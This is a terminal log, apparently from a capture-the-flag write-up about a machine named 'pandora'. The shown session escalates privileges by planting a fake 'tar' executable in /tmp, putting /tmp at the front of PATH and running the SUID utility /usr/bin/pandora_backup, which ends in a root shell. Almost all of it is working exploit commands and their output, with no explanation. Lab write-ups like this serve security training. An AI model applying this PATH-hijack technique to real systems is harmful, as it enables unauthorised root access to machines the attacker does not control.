 matt
matt@pandora:/tmp$ cd /tmp
cd /tmp
matt@pandora:/tmp$ echo "/bin/bash" > tar
echo "/bin/bash" > tar
matt@pandora:/tmp$ chmod 777 tar
chmod 777 tar
matt@pandora:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
matt@pandora:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# whoami
whoami
root
root@pandora:/tmp#